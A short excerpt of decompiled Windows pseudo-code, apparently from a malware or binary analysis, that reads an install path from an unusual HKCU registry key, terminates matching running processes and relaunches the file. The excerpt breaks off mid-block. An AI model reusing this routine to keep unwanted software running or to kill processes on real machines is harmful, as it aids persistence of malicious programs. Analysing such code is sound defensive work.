 v11 = ExpandEnvironmentStringsW(L"%systemroot%\\system32\\", &Dst, 0x104u);
if ( v11 && v11 < 0x104 )
{
cbData = 4096;
if ( !RegOpenKeyExW(HKEY_CURRENT_USER, L"SOFTWARE\\_rptls", 0, 0x20019u, &phkResult) )
{
RegQueryValueExW(phkResult, L"Install", 0, 0, (LPBYTE)Data, &cbData);
RegCloseKey(phkResult);
}
v12 = PathFindFileNameW(Data);
pe.dwSize = 556;
cbData = (DWORD)v12;
v13 = CreateToolhelp32Snapshot(2u, 0);
if ( Process32FirstW(v13, &pe) == 1 && Process32NextW(v13, &pe) == 1 )
{
do
{
if ( !lstrcmpW(pe.szExeFile, v12) )
{
v14 = OpenProcess(0x1FFFFFu, 0, pe.th32ProcessID);
TerminateProcess(v14, 0);
CloseHandle(v14);
v12 = (const WCHAR *)cbData;
}
}
while ( Process32NextW(v13, &pe) == 1 );
}
CloseHandle(v13);
if ( CreateProcessW(Data, 0, 0, 0, 0, 0x10u, 0, &Dst, &StartupInfo, &ProcessInformation) )
{